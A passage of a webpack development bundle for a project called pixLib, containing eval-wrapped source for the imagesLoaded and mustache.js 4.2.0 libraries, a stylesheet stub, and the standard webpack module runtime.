$.Deferred();\n\n  // HACK check async to allow time to bind listeners\n  setTimeout( this.check.bind( this ) );\n}\n\nImagesLoaded.prototype = Object.create( EvEmitter.prototype );\n\nImagesLoaded.prototype.getImages = function() {\n  this.images = [];\n\n  // filter & find items if we have an item selector\n  this.elements.forEach( this.addElementImages, this );\n};\n\nconst elementNodeTypes = [ 1, 9, 11 ];\n\n/**\n * @param {Node} elem\n */\nImagesLoaded.prototype.addElementImages = function( elem ) {\n  // filter siblings\n  if ( elem.nodeName === 'IMG' ) {\n    this.addImage( elem );\n  }\n  // get background image on element\n  if ( this.options.background === true ) {\n    this.addElementBackgroundImages( elem );\n  }\n\n  // find children\n  // no non-element nodes, #143\n  let { nodeType } = elem;\n  if ( !nodeType || !elementNodeTypes.includes( nodeType ) ) return;\n\n  let childImgs = elem.querySelectorAll('img');\n  // concat childElems to filterFound array\n  for ( let img of childImgs ) {\n    this.addImage( img );\n  }\n\n  // get child background images\n  if ( typeof this.options.background == 'string' ) {\n    let children = elem.querySelectorAll( this.options.background );\n    for ( let child of children ) {\n      this.addElementBackgroundImages( child );\n    }\n  }\n};\n\nconst reURL = /url\\((['\"])?(.*?)\\1\\)/gi;\n\nImagesLoaded.prototype.addElementBackgroundImages = function( elem ) {\n  let style = getComputedStyle( elem );\n  // Firefox returns null if in a hidden iframe https://bugzil.la/548397\n  if ( !style ) return;\n\n  // get url inside url(\"...\")\n  let matches = reURL.exec( style.backgroundImage );\n  while ( matches !== null ) {\n    let url = matches && matches[2];\n    if ( url ) {\n      this.addBackground( url, elem );\n    }\n    matches = reURL.exec( style.backgroundImage );\n  }\n};\n\n/**\n * @param {Image} img\n */\nImagesLoaded.prototype.addImage = function( img ) {\n  let loadingImage = new LoadingImage( img );\n  this.images.push( loadingImage );\n};\n\nImagesLoaded.prototype.addBackground = function( url, elem ) {\n  let background = new Background( url, elem );\n  this.images.push( background );\n};\n\nImagesLoaded.prototype.check = function() {\n  this.progressedCount = 0;\n  this.hasAnyBroken = false;\n  // complete if no images\n  if ( !this.images.length ) {\n    this.complete();\n    return;\n  }\n\n  /* eslint-disable-next-line func-style */\n  let onProgress = ( image, elem, message ) => {\n    // HACK - Chrome triggers event before object properties have changed. #83\n    setTimeout( () => {\n      this.progress( image, elem, message );\n    } );\n  };\n\n  this.images.forEach( function( loadingImage ) {\n    loadingImage.once( 'progress', onProgress );\n    loadingImage.check();\n  } );\n};\n\nImagesLoaded.prototype.progress = function( image, elem, message ) {\n  this.progressedCount++;\n  this.hasAnyBroken = this.hasAnyBroken || !image.isLoaded;\n  // progress event\n  this.emitEvent( 'progress', [ this, image, elem ] );\n  if ( this.jqDeferred && this.jqDeferred.notify ) {\n    this.jqDeferred.notify( this, image );\n  }\n  // check if completed\n  if ( this.progressedCount === this.images.length ) {\n    this.complete();\n  }\n\n  if ( this.options.debug && console ) {\n    console.log( `progress: ${message}`, image, elem );\n  }\n};\n\nImagesLoaded.prototype.complete = function() {\n  let eventName = this.hasAnyBroken ? 'fail' : 'done';\n  this.isComplete = true;\n  this.emitEvent( eventName, [ this ] );\n  this.emitEvent( 'always', [ this ] );\n  if ( this.jqDeferred ) {\n    let jqMethod = this.hasAnyBroken ? 'reject' : 'resolve';\n    this.jqDeferred[ jqMethod ]( this );\n  }\n};\n\n// --------------------------  -------------------------- //\n\nfunction LoadingImage( img ) {\n  this.img = img;\n}\n\nLoadingImage.prototype = Object.create( EvEmitter.prototype );\n\nLoadingImage.prototype.check = function() {\n  // If complete is true and browser supports natural sizes,\n  // try to check for image status manually.\n  let isComplete = this.getIsImageComplete();\n  if ( isComplete ) {\n    // report based on naturalWidth\n    this.confirm( this.img.naturalWidth !== 0, 'naturalWidth' );\n    return;\n  }\n\n  // If none of the checks above matched, simulate loading on detached element.\n  this.proxyImage = new Image();\n  // add crossOrigin attribute. #204\n  if ( this.img.crossOrigin ) {\n    this.proxyImage.crossOrigin = this.img.crossOrigin;\n  }\n  this.proxyImage.addEventListener( 'load', this );\n  this.proxyImage.addEventListener( 'error', this );\n  // bind to image as well for Firefox. #191\n  this.img.addEventListener( 'load', this );\n  this.img.addEventListener( 'error', this );\n  this.proxyImage.src = this.img.currentSrc || this.img.src;\n};\n\nLoadingImage.prototype.getIsImageComplete = function() {\n  // check for non-zero, non-undefined naturalWidth\n  // fixes Safari+InfiniteScroll+Masonry bug infinite-scroll#671\n  return this.img.complete && this.img.naturalWidth;\n};\n\nLoadingImage.prototype.confirm = function( isLoaded, message ) {\n  this.isLoaded = isLoaded;\n  let { parentNode } = this.img;\n  // emit progress with parent <picture> or self <img>\n  let elem = parentNode.nodeName === 'PICTURE' ? parentNode : this.img;\n  this.emitEvent( 'progress', [ this, elem, message ] );\n};\n\n// ----- events ----- //\n\n// trigger specified handler for event type\nLoadingImage.prototype.handleEvent = function( event ) {\n  let method = 'on' + event.type;\n  if ( this[ method ] ) {\n    this[ method ]( event );\n  }\n};\n\nLoadingImage.prototype.onload = function() {\n  this.confirm( true, 'onload' );\n  this.unbindEvents();\n};\n\nLoadingImage.prototype.onerror = function() {\n  this.confirm( false, 'onerror' );\n  this.unbindEvents();\n};\n\nLoadingImage.prototype.unbindEvents = function() {\n  this.proxyImage.removeEventListener( 'load', this );\n  this.proxyImage.removeEventListener( 'error', this );\n  this.img.removeEventListener( 'load', this );\n  this.img.removeEventListener( 'error', this );\n};\n\n// -------------------------- Background -------------------------- //\n\nfunction Background( url, element ) {\n  this.url = url;\n  this.element = element;\n  this.img = new Image();\n}\n\n// inherit LoadingImage prototype\nBackground.prototype = Object.create( LoadingImage.prototype );\n\nBackground.prototype.check = function() {\n  this.img.addEventListener( 'load', this );\n  this.img.addEventListener( 'error', this );\n  this.img.src = this.url;\n  // check if image is already complete\n  let isComplete = this.getIsImageComplete();\n  if ( isComplete ) {\n    this.confirm( this.img.naturalWidth !== 0, 'naturalWidth' );\n    this.unbindEvents();\n  }\n};\n\nBackground.prototype.unbindEvents = function() {\n  this.img.removeEventListener( 'load', this );\n  this.img.removeEventListener( 'error', this );\n};\n\nBackground.prototype.confirm = function( isLoaded, message ) {\n  this.isLoaded = isLoaded;\n  this.emitEvent( 'progress', [ this, this.element, message ] );\n};\n\n// -------------------------- jQuery -------------------------- //\n\nImagesLoaded.makeJQueryPlugin = function( jQuery ) {\n  jQuery = jQuery || window.jQuery;\n  if ( !jQuery ) return;\n\n  // set local variable\n  $ = jQuery;\n  // $().imagesLoaded()\n  $.fn.imagesLoaded = function( options, onAlways ) {\n    let instance = new ImagesLoaded( this, options, onAlways );\n    return instance.jqDeferred.promise( $( this ) );\n  };\n};\n// try making plugin\nImagesLoaded.makeJQueryPlugin();\n\n// --------------------------  -------------------------- //\n\nreturn ImagesLoaded;\n\n} );\n\n\n//# sourceURL=webpack://pixLib/./node_modules/imagesloaded/imagesloaded.js?\n}");

/***/ }),

/***/ "./node_modules/mustache/mustache.mjs":
/*!********************************************!*\
  !*** ./node_modules/mustache/mustache.mjs ***!
  \********************************************/
/***/ (function(__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n/*!\n * mustache.js - Logic-less {{mustache}} templates with JavaScript\n * http://github.com/janl/mustache.js\n */\n\nvar objectToString = Object.prototype.toString;\nvar isArray = Array.isArray || function isArrayPolyfill (object) {\n  return objectToString.call(object) === '[object Array]';\n};\n\nfunction isFunction (object) {\n  return typeof object === 'function';\n}\n\n/**\n * More correct typeof string handling array\n * which normally returns typeof 'object'\n */\nfunction typeStr (obj) {\n  return isArray(obj) ? 'array' : typeof obj;\n}\n\nfunction escapeRegExp (string) {\n  return string.replace(/[\\-\\[\\]{}()*+?.,\\\\\\^$|#\\s]/g, '\\\\$&');\n}\n\n/**\n * Null safe way of checking whether or not an object,\n * including its prototype, has a given property\n */\nfunction hasProperty (obj, propName) {\n  return obj != null && typeof obj === 'object' && (propName in obj);\n}\n\n/**\n * Safe way of detecting whether or not the given thing is a primitive and\n * whether it has the given property\n */\nfunction primitiveHasOwnProperty (primitive, propName) {\n  return (\n    primitive != null\n    && typeof primitive !== 'object'\n    && primitive.hasOwnProperty\n    && primitive.hasOwnProperty(propName)\n  );\n}\n\n// Workaround for https://issues.apache.org/jira/browse/COUCHDB-577\n// See https://github.com/janl/mustache.js/issues/189\nvar regExpTest = RegExp.prototype.test;\nfunction testRegExp (re, string) {\n  return regExpTest.call(re, string);\n}\n\nvar nonSpaceRe = /\\S/;\nfunction isWhitespace (string) {\n  return !testRegExp(nonSpaceRe, string);\n}\n\nvar entityMap = {\n  '&': '&amp;',\n  '<': '&lt;',\n  '>': '&gt;',\n  '\"': '&quot;',\n  \"'\": '&#39;',\n  '/': '&#x2F;',\n  '`': '&#x60;',\n  '=': '&#x3D;'\n};\n\nfunction escapeHtml (string) {\n  return String(string).replace(/[&<>\"'`=\\/]/g, function fromEntityMap (s) {\n    return entityMap[s];\n  });\n}\n\nvar whiteRe = /\\s*/;\nvar spaceRe = /\\s+/;\nvar equalsRe = /\\s*=/;\nvar curlyRe = /\\s*\\}/;\nvar tagRe = /#|\\^|\\/|>|\\{|&|=|!/;\n\n/**\n * Breaks up the given `template` string into a tree of tokens. If the `tags`\n * argument is given here it must be an array with two string values: the\n * opening and closing tags used in the template (e.g. [ \"<%\", \"%>\" ]). Of\n * course, the default is to use mustaches (i.e. mustache.tags).\n *\n * A token is an array with at least 4 elements. The first element is the\n * mustache symbol that was used inside the tag, e.g. \"#\" or \"&\". If the tag\n * did not contain a symbol (i.e. {{myValue}}) this element is \"name\". For\n * all text that appears outside a symbol this element is \"text\".\n *\n * The second element of a token is its \"value\". For mustache tags this is\n * whatever else was inside the tag besides the opening symbol. For text tokens\n * this is the text itself.\n *\n * The third and fourth elements of the token are the start and end indices,\n * respectively, of the token in the original template.\n *\n * Tokens that are the root node of a subtree contain two more elements: 1) an\n * array of tokens in the subtree and 2) the index in the original template at\n * which the closing tag for that section begins.\n *\n * Tokens for partials also contain two more elements: 1) a string value of\n * indendation prior to that tag and 2) the index of that tag on that line -\n * eg a value of 2 indicates the partial is the third tag on this line.\n */\nfunction parseTemplate (template, tags) {\n  if (!template)\n    return [];\n  var lineHasNonSpace = false;\n  var sections = [];     // Stack to hold section tokens\n  var tokens = [];       // Buffer to hold the tokens\n  var spaces = [];       // Indices of whitespace tokens on the current line\n  var hasTag = false;    // Is there a {{tag}} on the current line?\n  var nonSpace = false;  // Is there a non-space char on the current line?\n  var indentation = '';  // Tracks indentation for tags that use it\n  var tagIndex = 0;      // Stores a count of number of tags encountered on a line\n\n  // Strips all whitespace tokens array for the current line\n  // if there was a {{#tag}} on it and otherwise only space.\n  function stripSpace () {\n    if (hasTag && !nonSpace) {\n      while (spaces.length)\n        delete tokens[spaces.pop()];\n    } else {\n      spaces = [];\n    }\n\n    hasTag = false;\n    nonSpace = false;\n  }\n\n  var openingTagRe, closingTagRe, closingCurlyRe;\n  function compileTags (tagsToCompile) {\n    if (typeof tagsToCompile === 'string')\n      tagsToCompile = tagsToCompile.split(spaceRe, 2);\n\n    if (!isArray(tagsToCompile) || tagsToCompile.length !== 2)\n      throw new Error('Invalid tags: ' + tagsToCompile);\n\n    openingTagRe = new RegExp(escapeRegExp(tagsToCompile[0]) + '\\\\s*');\n    closingTagRe = new RegExp('\\\\s*' + escapeRegExp(tagsToCompile[1]));\n    closingCurlyRe = new RegExp('\\\\s*' + escapeRegExp('}' + tagsToCompile[1]));\n  }\n\n  compileTags(tags || mustache.tags);\n\n  var scanner = new Scanner(template);\n\n  var start, type, value, chr, token, openSection;\n  while (!scanner.eos()) {\n    start = scanner.pos;\n\n    // Match any text between tags.\n    value = scanner.scanUntil(openingTagRe);\n\n    if (value) {\n      for (var i = 0, valueLength = value.length; i < valueLength; ++i) {\n        chr = value.charAt(i);\n\n        if (isWhitespace(chr)) {\n          spaces.push(tokens.length);\n          indentation += chr;\n        } else {\n          nonSpace = true;\n          lineHasNonSpace = true;\n          indentation += ' ';\n        }\n\n        tokens.push([ 'text', chr, start, start + 1 ]);\n        start += 1;\n\n        // Check for whitespace on the current line.\n        if (chr === '\\n') {\n          stripSpace();\n          indentation = '';\n          tagIndex = 0;\n          lineHasNonSpace = false;\n        }\n      }\n    }\n\n    // Match the opening tag.\n    if (!scanner.scan(openingTagRe))\n      break;\n\n    hasTag = true;\n\n    // Get the tag type.\n    type = scanner.scan(tagRe) || 'name';\n    scanner.scan(whiteRe);\n\n    // Get the tag value.\n    if (type === '=') {\n      value = scanner.scanUntil(equalsRe);\n      scanner.scan(equalsRe);\n      scanner.scanUntil(closingTagRe);\n    } else if (type === '{') {\n      value = scanner.scanUntil(closingCurlyRe);\n      scanner.scan(curlyRe);\n      scanner.scanUntil(closingTagRe);\n      type = '&';\n    } else {\n      value = scanner.scanUntil(closingTagRe);\n    }\n\n    // Match the closing tag.\n    if (!scanner.scan(closingTagRe))\n      throw new Error('Unclosed tag at ' + scanner.pos);\n\n    if (type == '>') {\n      token = [ type, value, start, scanner.pos, indentation, tagIndex, lineHasNonSpace ];\n    } else {\n      token = [ type, value, start, scanner.pos ];\n    }\n    tagIndex++;\n    tokens.push(token);\n\n    if (type === '#' || type === '^') {\n      sections.push(token);\n    } else if (type === '/') {\n      // Check section nesting.\n      openSection = sections.pop();\n\n      if (!openSection)\n        throw new Error('Unopened section \"' + value + '\" at ' + start);\n\n      if (openSection[1] !== value)\n        throw new Error('Unclosed section \"' + openSection[1] + '\" at ' + start);\n    } else if (type === 'name' || type === '{' || type === '&') {\n      nonSpace = true;\n    } else if (type === '=') {\n      // Set the tags for the next time around.\n      compileTags(value);\n    }\n  }\n\n  stripSpace();\n\n  // Make sure there are no open sections when we're done.\n  openSection = sections.pop();\n\n  if (openSection)\n    throw new Error('Unclosed section \"' + openSection[1] + '\" at ' + scanner.pos);\n\n  return nestTokens(squashTokens(tokens));\n}\n\n/**\n * Combines the values of consecutive text tokens in the given `tokens` array\n * to a single token.\n */\nfunction squashTokens (tokens) {\n  var squashedTokens = [];\n\n  var token, lastToken;\n  for (var i = 0, numTokens = tokens.length; i < numTokens; ++i) {\n    token = tokens[i];\n\n    if (token) {\n      if (token[0] === 'text' && lastToken && lastToken[0] === 'text') {\n        lastToken[1] += token[1];\n        lastToken[3] = token[3];\n      } else {\n        squashedTokens.push(token);\n        lastToken = token;\n      }\n    }\n  }\n\n  return squashedTokens;\n}\n\n/**\n * Forms the given array of `tokens` into a nested tree structure where\n * tokens that represent a section have two additional items: 1) an array of\n * all tokens that appear in that section and 2) the index in the original\n * template that represents the end of that section.\n */\nfunction nestTokens (tokens) {\n  var nestedTokens = [];\n  var collector = nestedTokens;\n  var sections = [];\n\n  var token, section;\n  for (var i = 0, numTokens = tokens.length; i < numTokens; ++i) {\n    token = tokens[i];\n\n    switch (token[0]) {\n      case '#':\n      case '^':\n        collector.push(token);\n        sections.push(token);\n        collector = token[4] = [];\n        break;\n      case '/':\n        section = sections.pop();\n        section[5] = token[2];\n        collector = sections.length > 0 ? sections[sections.length - 1][4] : nestedTokens;\n        break;\n      default:\n        collector.push(token);\n    }\n  }\n\n  return nestedTokens;\n}\n\n/**\n * A simple string scanner that is used by the template parser to find\n * tokens in template strings.\n */\nfunction Scanner (string) {\n  this.string = string;\n  this.tail = string;\n  this.pos = 0;\n}\n\n/**\n * Returns `true` if the tail is empty (end of string).\n */\nScanner.prototype.eos = function eos () {\n  return this.tail === '';\n};\n\n/**\n * Tries to match the given regular expression at the current position.\n * Returns the matched text if it can match, the empty string otherwise.\n */\nScanner.prototype.scan = function scan (re) {\n  var match = this.tail.match(re);\n\n  if (!match || match.index !== 0)\n    return '';\n\n  var string = match[0];\n\n  this.tail = this.tail.substring(string.length);\n  this.pos += string.length;\n\n  return string;\n};\n\n/**\n * Skips all text until the given regular expression can be matched. Returns\n * the skipped string, which is the entire tail if no match can be made.\n */\nScanner.prototype.scanUntil = function scanUntil (re) {\n  var index = this.tail.search(re), match;\n\n  switch (index) {\n    case -1:\n      match = this.tail;\n      this.tail = '';\n      break;\n    case 0:\n      match = '';\n      break;\n    default:\n      match = this.tail.substring(0, index);\n      this.tail = this.tail.substring(index);\n  }\n\n  this.pos += match.length;\n\n  return match;\n};\n\n/**\n * Represents a rendering context by wrapping a view object and\n * maintaining a reference to the parent context.\n */\nfunction Context (view, parentContext) {\n  this.view = view;\n  this.cache = { '.': this.view };\n  this.parent = parentContext;\n}\n\n/**\n * Creates a new context using the given view with this context\n * as the parent.\n */\nContext.prototype.push = function push (view) {\n  return new Context(view, this);\n};\n\n/**\n * Returns the value of the given name in this context, traversing\n * up the context hierarchy if the value is absent in this context's view.\n */\nContext.prototype.lookup = function lookup (name) {\n  var cache = this.cache;\n\n  var value;\n  if (cache.hasOwnProperty(name)) {\n    value = cache[name];\n  } else {\n    var context = this, intermediateValue, names, index, lookupHit = false;\n\n    while (context) {\n      if (name.indexOf('.') > 0) {\n        intermediateValue = context.view;\n        names = name.split('.');\n        index = 0;\n\n        /**\n         * Using the dot notion path in `name`, we descend through the\n         * nested objects.\n         *\n         * To be certain that the lookup has been successful, we have to\n         * check if the last object in the path actually has the property\n         * we are looking for. We store the result in `lookupHit`.\n         *\n         * This is specially necessary for when the value has been set to\n         * `undefined` and we want to avoid looking up parent contexts.\n         *\n         * In the case where dot notation is used, we consider the lookup\n         * to be successful even if the last \"object\" in the path is\n         * not actually an object but a primitive (e.g., a string, or an\n         * integer), because it is sometimes useful to access a property\n         * of an autoboxed primitive, such as the length of a string.\n         **/\n        while (intermediateValue != null && index < names.length) {\n          if (index === names.length - 1)\n            lookupHit = (\n              hasProperty(intermediateValue, names[index])\n              || primitiveHasOwnProperty(intermediateValue, names[index])\n            );\n\n          intermediateValue = intermediateValue[names[index++]];\n        }\n      } else {\n        intermediateValue = context.view[name];\n\n        /**\n         * Only checking against `hasProperty`, which always returns `false` if\n         * `context.view` is not an object. Deliberately omitting the check\n         * against `primitiveHasOwnProperty` if dot notation is not used.\n         *\n         * Consider this example:\n         * ```\n         * Mustache.render(\"The length of a football field is {{#length}}{{length}}{{/length}}.\", {length: \"100 yards\"})\n         * ```\n         *\n         * If we were to check also against `primitiveHasOwnProperty`, as we do\n         * in the dot notation case, then render call would return:\n         *\n         * \"The length of a football field is 9.\"\n         *\n         * rather than the expected:\n         *\n         * \"The length of a football field is 100 yards.\"\n         **/\n        lookupHit = hasProperty(context.view, name);\n      }\n\n      if (lookupHit) {\n        value = intermediateValue;\n        break;\n      }\n\n      context = context.parent;\n    }\n\n    cache[name] = value;\n  }\n\n  if (isFunction(value))\n    value = value.call(this.view);\n\n  return value;\n};\n\n/**\n * A Writer knows how to take a stream of tokens and render them to a\n * string, given a context. It also maintains a cache of templates to\n * avoid the need to parse the same template twice.\n */\nfunction Writer () {\n  this.templateCache = {\n    _cache: {},\n    set: function set (key, value) {\n      this._cache[key] = value;\n    },\n    get: function get (key) {\n      return this._cache[key];\n    },\n    clear: function clear () {\n      this._cache = {};\n    }\n  };\n}\n\n/**\n * Clears all cached templates in this writer.\n */\nWriter.prototype.clearCache = function clearCache () {\n  if (typeof this.templateCache !== 'undefined') {\n    this.templateCache.clear();\n  }\n};\n\n/**\n * Parses and caches the given `template` according to the given `tags` or\n * `mustache.tags` if `tags` is omitted,  and returns the array of tokens\n * that is generated from the parse.\n */\nWriter.prototype.parse = function parse (template, tags) {\n  var cache = this.templateCache;\n  var cacheKey = template + ':' + (tags || mustache.tags).join(':');\n  var isCacheEnabled = typeof cache !== 'undefined';\n  var tokens = isCacheEnabled ? cache.get(cacheKey) : undefined;\n\n  if (tokens == undefined) {\n    tokens = parseTemplate(template, tags);\n    isCacheEnabled && cache.set(cacheKey, tokens);\n  }\n  return tokens;\n};\n\n/**\n * High-level method that is used to render the given `template` with\n * the given `view`.\n *\n * The optional `partials` argument may be an object that contains the\n * names and templates of partials that are used in the template. It may\n * also be a function that is used to load partial templates on the fly\n * that takes a single argument: the name of the partial.\n *\n * If the optional `config` argument is given here, then it should be an\n * object with a `tags` attribute or an `escape` attribute or both.\n * If an array is passed, then it will be interpreted the same way as\n * a `tags` attribute on a `config` object.\n *\n * The `tags` attribute of a `config` object must be an array with two\n * string values: the opening and closing tags used in the template (e.g.\n * [ \"<%\", \"%>\" ]). The default is to mustache.tags.\n *\n * The `escape` attribute of a `config` object must be a function which\n * accepts a string as input and outputs a safely escaped string.\n * If an `escape` function is not provided, then an HTML-safe string\n * escaping function is used as the default.\n */\nWriter.prototype.render = function render (template, view, partials, config) {\n  var tags = this.getConfigTags(config);\n  var tokens = this.parse(template, tags);\n  var context = (view instanceof Context) ? view : new Context(view, undefined);\n  return this.renderTokens(tokens, context, partials, template, config);\n};\n\n/**\n * Low-level method that renders the given array of `tokens` using\n * the given `context` and `partials`.\n *\n * Note: The `originalTemplate` is only ever used to extract the portion\n * of the original template that was contained in a higher-order section.\n * If the template doesn't use higher-order sections, this argument may\n * be omitted.\n */\nWriter.prototype.renderTokens = function renderTokens (tokens, context, partials, originalTemplate, config) {\n  var buffer = '';\n\n  var token, symbol, value;\n  for (var i = 0, numTokens = tokens.length; i < numTokens; ++i) {\n    value = undefined;\n    token = tokens[i];\n    symbol = token[0];\n\n    if (symbol === '#') value = this.renderSection(token, context, partials, originalTemplate, config);\n    else if (symbol === '^') value = this.renderInverted(token, context, partials, originalTemplate, config);\n    else if (symbol === '>') value = this.renderPartial(token, context, partials, config);\n    else if (symbol === '&') value = this.unescapedValue(token, context);\n    else if (symbol === 'name') value = this.escapedValue(token, context, config);\n    else if (symbol === 'text') value = this.rawValue(token);\n\n    if (value !== undefined)\n      buffer += value;\n  }\n\n  return buffer;\n};\n\nWriter.prototype.renderSection = function renderSection (token, context, partials, originalTemplate, config) {\n  var self = this;\n  var buffer = '';\n  var value = context.lookup(token[1]);\n\n  // This function is used to render an arbitrary template\n  // in the current context by higher-order sections.\n  function subRender (template) {\n    return self.render(template, context, partials, config);\n  }\n\n  if (!value) return;\n\n  if (isArray(value)) {\n    for (var j = 0, valueLength = value.length; j < valueLength; ++j) {\n      buffer += this.renderTokens(token[4], context.push(value[j]), partials, originalTemplate, config);\n    }\n  } else if (typeof value === 'object' || typeof value === 'string' || typeof value === 'number') {\n    buffer += this.renderTokens(token[4], context.push(value), partials, originalTemplate, config);\n  } else if (isFunction(value)) {\n    if (typeof originalTemplate !== 'string')\n      throw new Error('Cannot use higher-order sections without the original template');\n\n    // Extract the portion of the original template that the section contains.\n    value = value.call(context.view, originalTemplate.slice(token[3], token[5]), subRender);\n\n    if (value != null)\n      buffer += value;\n  } else {\n    buffer += this.renderTokens(token[4], context, partials, originalTemplate, config);\n  }\n  return buffer;\n};\n\nWriter.prototype.renderInverted = function renderInverted (token, context, partials, originalTemplate, config) {\n  var value = context.lookup(token[1]);\n\n  // Use JavaScript's definition of falsy. Include empty arrays.\n  // See https://github.com/janl/mustache.js/issues/186\n  if (!value || (isArray(value) && value.length === 0))\n    return this.renderTokens(token[4], context, partials, originalTemplate, config);\n};\n\nWriter.prototype.indentPartial = function indentPartial (partial, indentation, lineHasNonSpace) {\n  var filteredIndentation = indentation.replace(/[^ \\t]/g, '');\n  var partialByNl = partial.split('\\n');\n  for (var i = 0; i < partialByNl.length; i++) {\n    if (partialByNl[i].length && (i > 0 || !lineHasNonSpace)) {\n      partialByNl[i] = filteredIndentation + partialByNl[i];\n    }\n  }\n  return partialByNl.join('\\n');\n};\n\nWriter.prototype.renderPartial = function renderPartial (token, context, partials, config) {\n  if (!partials) return;\n  var tags = this.getConfigTags(config);\n\n  var value = isFunction(partials) ? partials(token[1]) : partials[token[1]];\n  if (value != null) {\n    var lineHasNonSpace = token[6];\n    var tagIndex = token[5];\n    var indentation = token[4];\n    var indentedValue = value;\n    if (tagIndex == 0 && indentation) {\n      indentedValue = this.indentPartial(value, indentation, lineHasNonSpace);\n    }\n    var tokens = this.parse(indentedValue, tags);\n    return this.renderTokens(tokens, context, partials, indentedValue, config);\n  }\n};\n\nWriter.prototype.unescapedValue = function unescapedValue (token, context) {\n  var value = context.lookup(token[1]);\n  if (value != null)\n    return value;\n};\n\nWriter.prototype.escapedValue = function escapedValue (token, context, config) {\n  var escape = this.getConfigEscape(config) || mustache.escape;\n  var value = context.lookup(token[1]);\n  if (value != null)\n    return (typeof value === 'number' && escape === mustache.escape) ? String(value) : escape(value);\n};\n\nWriter.prototype.rawValue = function rawValue (token) {\n  return token[1];\n};\n\nWriter.prototype.getConfigTags = function getConfigTags (config) {\n  if (isArray(config)) {\n    return config;\n  }\n  else if (config && typeof config === 'object') {\n    return config.tags;\n  }\n  else {\n    return undefined;\n  }\n};\n\nWriter.prototype.getConfigEscape = function getConfigEscape (config) {\n  if (config && typeof config === 'object' && !isArray(config)) {\n    return config.escape;\n  }\n  else {\n    return undefined;\n  }\n};\n\nvar mustache = {\n  name: 'mustache.js',\n  version: '4.2.0',\n  tags: [ '{{', '}}' ],\n  clearCache: undefined,\n  escape: undefined,\n  parse: undefined,\n  render: undefined,\n  Scanner: undefined,\n  Context: undefined,\n  Writer: undefined,\n  /**\n   * Allows a user to override the default caching strategy, by providing an\n   * object with set, get and clear methods. This can also be used to disable\n   * the cache by setting it to the literal `undefined`.\n   */\n  set templateCache (cache) {\n    defaultWriter.templateCache = cache;\n  },\n  /**\n   * Gets the default or overridden caching object from the default writer.\n   */\n  get templateCache () {\n    return defaultWriter.templateCache;\n  }\n};\n\n// All high-level mustache.* functions use this writer.\nvar defaultWriter = new Writer();\n\n/**\n * Clears all cached templates in the default writer.\n */\nmustache.clearCache = function clearCache () {\n  return defaultWriter.clearCache();\n};\n\n/**\n * Parses and caches the given template in the default writer and returns the\n * array of tokens it contains. Doing this ahead of time avoids the need to\n * parse templates on the fly as they are rendered.\n */\nmustache.parse = function parse (template, tags) {\n  return defaultWriter.parse(template, tags);\n};\n\n/**\n * Renders the `template` with the given `view`, `partials`, and `config`\n * using the default writer.\n */\nmustache.render = function render (template, view, partials, config) {\n  if (typeof template !== 'string') {\n    throw new TypeError('Invalid template! Template should be a \"string\" ' +\n                        'but \"' + typeStr(template) + '\" was given as the first ' +\n                        'argument for mustache#render(template, view, partials)');\n  }\n\n  return defaultWriter.render(template, view, partials, config);\n};\n\n// Export the escaping function so that the user may override it.\n// See https://github.com/janl/mustache.js/issues/244\nmustache.escape = escapeHtml;\n\n// Export these mainly for testing, but also for advanced usage.\nmustache.Scanner = Scanner;\nmustache.Context = Context;\nmustache.Writer = Writer;\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mustache);\n\n\n//# sourceURL=webpack://pixLib/./node_modules/mustache/mustache.mjs?\n}");

/***/ }),

/***/ "./sass/style.scss":
/*!*************************!*\
  !*** ./sass/style.scss ***!
  \*************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n// extracted by mini-css-extract-plugin\n\n\n//# sourceURL=webpack://pixLib/./sass/style.scss?\n}");

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Check if module exists (development only)
/******/ 		if (__webpack_modules__[moduleId] === undefined) {
/******/ 			var e = new Error("Cannot find module '" + moduleId + "'");
/******/ 			e.code = 'MODULE_NOT_FOUND';
/******/ 			throw e;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	!function() {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = function(module) {
/******/ 			var getter = module && module.__esModule ?
/******/ 				function() { return module['default']; } :
/******/ 				function() { return module; };
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	!function() {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = function(exports, definition) {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	!function() {
/******/ 		__webpack_require__.o = function(obj, prop) { return Object.prototype.hasOwnProperty.call(obj, prop); }
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	!function() {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = function(exports) {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	}();
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval devtool is used.
/******/ 	var __webpack_exports__ = __webpack_require__("./builder.js");
/******/ 	
